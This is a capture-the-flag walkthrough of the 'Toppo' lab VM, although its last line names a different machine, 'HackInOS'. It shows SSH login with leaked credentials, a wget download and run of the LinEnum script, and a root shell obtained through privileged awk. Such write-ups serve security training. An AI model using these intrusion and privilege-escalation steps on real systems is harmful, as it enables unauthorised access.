Hello dear friends, welcome back for another CTF Walkthrough. Today we will solve Toppo
Information gathering

TCP SCANNING

UDP SCANNING
Nothing fancy, just a web server running…

NIKTO

Nikto found some folders, but the interesting thing is admin/notes.txt
Bingo, we found a password and it seems also a username. We can try to use these credential to access via ssh, fantastic it works !!!
- ssh ted@192.168.1.129 (password 12345ted123)
At this point, we are in the system as a low privileges user, so our achieve is to escalate our privileges. For the next step, I used LinEnum ( Scripted Local Linux Enumeration & Privilege Escalation Checks)
- cd /tmp
- wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
- chmod +x LinEnum.sh
- ./LinEnum.sh


Fantastic, we can use awk with high privileges. Usually, in this kind of situation, I use GTFOBins to find a way to exploit Unix binaries
- awk ‘BEGIN {system(“/bin/sh”)}’
Fantastic we have a shell with root privileges,

- cd /root
- cat flag.txt
Excellent we complete the HackInOS machine.